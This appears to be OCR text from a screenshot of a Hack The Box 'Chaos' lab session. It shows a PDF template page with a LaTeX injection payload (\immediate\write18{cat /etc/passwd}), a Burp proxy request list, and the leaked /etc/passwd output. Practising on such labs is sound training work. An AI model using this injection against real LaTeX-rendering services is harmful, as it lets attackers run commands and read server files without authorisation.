 Test
This service is on hold
Chaos Inc soon gonna launch this service. We are working
it and currently only one template is working.
\immediate\write18{cat /etc/passwd}
Template
test2
Create PDF
544 https://chaos.htb:10000 POST /session_login.cgi ✓
545 http://10.10.10.120 GET /wp/wordpress/wp-admin/
546 http://10.10.10.120 GET /wp/wordpress/wp-login.php?redirect_... ✓
547 http://detectportal.firefox.com GET /success.txt
548 http://10.10.10.120 GET /wp/wordpress/wp-admin/images/wor... ✓
549 http://10.10.10.120 POST /wp/wordpress/wp-login.php ✓
550 http://chaos.htb POST /J00_w1ll_f1Nd_n07H1n9_H3r3/ajax.php ✓
551 http://chaos.htb POST /J00_w1ll_f1Nd_n07H1n9_H3r3/ajax.php ✓
552 http://chaos.htb POST /J00_w1ll_f1Nd_n07H1n9_H3r3/ajax.php ✓
553 http://chaos.htb POST /J00_w1ll_f1Nd_n07H1n9_H3r3/ajax.php ✓
554 http://chaos.htb POST /J00_w1ll_f1Nd_n07H1n9_H3r3/ajax.php ✓
555 https://shavar.services.mozilla.... POST /downloads?client=navclient-auto-ffox... ✓
556 http://chaos.htb POST /J00_w1ll_f1Nd_n07H1n9_H3r3/ajax.php ✓
Request Response
Raw Headers Hex
(/usr/share/texlive/texmf-dist/tex/generic/oberdiek/etexcmds.sty
(/usr/share/texlive/texmf-dist/tex/generic/oberdiek/ifluatex.sty))))
(/usr/share/texlive/texmf-dist/tex/generic/oberdiek/pdftexcmds.sty
(/usr/share/texlive/texmf-dist/tex/generic/oberdiek/ifpdf.sty))
(/usr/share/texlive/texmf-dist/tex/latex/latexconfig/epstopdf-sys.cfg))root:x:0:0:root:/r
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
? < + > Type a search term